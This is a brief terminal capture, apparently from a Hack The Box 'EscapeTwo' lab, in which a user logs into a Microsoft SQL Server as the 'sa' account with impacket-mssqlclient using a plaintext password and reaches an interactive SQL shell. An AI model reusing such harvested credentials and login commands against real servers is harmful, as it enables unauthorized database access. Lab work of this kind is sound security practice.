 ┌──(ichimon㉿MSI)-[~/Desktop/HTB/EscapeTwo]
└─$ impacket-mssqlclient sequel.htb/sa:'MSSQLP@ssw0rd!'@10.10.11.51
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)>